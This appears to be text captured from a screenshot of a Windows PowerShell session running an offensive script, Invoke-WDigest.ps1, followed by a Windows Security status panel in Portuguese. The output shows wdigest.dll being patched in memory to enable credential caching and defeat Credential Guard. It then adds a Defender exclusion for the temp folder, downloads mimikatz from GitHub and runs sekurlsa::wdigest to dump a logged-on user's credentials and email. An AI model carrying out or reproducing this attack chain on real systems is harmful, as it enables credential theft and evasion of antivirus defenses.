 mimikatz 2.2.0 x64 (oe.eo)
PS C:\Users\pedro\OneDrive\Ambiente de Trabalho\DeviceGuard> .\Invoke-WDigest.ps1 -mimi -wdigest true
WDigest credential caching (Memory)
- Privileges token: Administrator
- DcUserName SKYNET\pedro
- Patching Wdigest.dll in Memory
[*] Base address of wdigest.dll: 0x00007ffd4a670000
[*] Matched signature at 0x00007ffd4a671c4b: 41 b5 01 85 c0
[*] Address of g_fParameter_UseLogonCredential: 0x00007ffd4a6aa2e4
[*] Address of g_IsCredGuardEnabled: 0x00007ffd4a6a9ca8
[*] The current value of g_fParameter_UseLogonCredential is 1
[*] Patched value of g_fParameter_UseLogonCredential to 1
[*] The current value of g_IsCredGuardEnabled is 0
[*] Patched value of g_IsCredGuardEnabled to 0
- Creating %TMP% folder defender exclusion.
- Downloading mimikatz.exe from github to %TMP%
- Invoke sekurlsa::wdigest to dump credentials.
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::wdigest
Authentication Id : 0 ; 27014634 (00000000:019c35ea)
Session           : Interactive from 3
User Name         : pedro
Domain            : SKYNET
Logon Server      : (null)
Logon Time        : 13/02/2023 12:27:53
SID               : S-1-5-21-303954997-3777458861-1701234188-1001
wdigest :
* Username : pedroubuntu10@gmail.com
Segurança do Windows
Segurança de relance
Ver o que acontece com a segurança e o estado de funcionamento
do dispositivo e adotar quaisquer ações necessárias.
Proteção contra vírus e ameaças
Não é necessária qualquer ação.
Proteção de contas
Não é necessária qualquer ação.
Firewall e proteção da rede
Não é necessária qualquer ação.
Controlo de aplicações e browsers
Não é necessária qualquer ação.
Segurança do dispositivo
Ver estado e gerir funcionalidades de segurança de hardware
Desemp. e estado func. dispositivo
Procurar
2
21:25
13/02/2023